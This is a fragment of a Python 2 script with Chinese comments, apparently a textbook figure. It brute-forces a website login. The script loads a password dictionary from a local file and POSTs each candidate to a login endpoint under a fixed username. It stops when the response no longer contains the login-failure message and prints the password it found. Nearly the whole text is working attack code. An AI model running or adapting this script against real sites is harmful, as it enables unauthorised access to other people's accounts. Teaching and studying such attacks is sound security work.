 7 the_target = ztarget #这里可以为了区分局部变量而使用其他名字
8 the_headers = headers
9 the_params = params
10 the_passwordlist = passwordlist
11
12 for the_pass in the_passwordlist:
13 print "now testing ---->" + the_pass
14 a_params = the_params+the_pass #为提交数据增加密码
15 conn=httplib.HTTPConnection(the_target) #创建http连接
16 conn.request(method="POST",url="http://"+the_target+"/index.php?do=login&act=submit"
17 response=conn.getresponse() #获取返回数据
18 data = response.read() #存储数据
19 conn.close() #结束本次连接
20 if "登录失败" not in data:
21 print "success!! password is "+ the_pass #打印结果
22 break #结束循环
23
24 if __name__=='__main__':
25 passwordlist = [] #定义一个空列表，用于存放password
26 password = "c:/password.txt" #定义字典文件位置
27 try:
28 fp = open(password) #打开文件
29 except Exception, Error1:
30 print "Files fopen Error"
31 os._exit(1)
32 for password1 in fp.readlines(): #导入字典
33 passwordlist.append(password1.split('\n')[0])
34 fp.close() #关闭文件
35 ###########################
36 target = "" #填写网址
37 ztarget = target.replace("http://","").split('/')[0] #去除无用数据
38 headers={"Host": ztarget,\
39 "User-Agent": "Mozilla/5.0",\
40 "Content-Type": "application/x-www-form-urlencoded",\
41 "Referer": "http://"+ztarget
42 }
43 params = "user=haxsscker&pwd=" #提交的数据
44
45 tijiao(ztarget, headers, params, passwordlist) #执行提交函数
图 6-3-8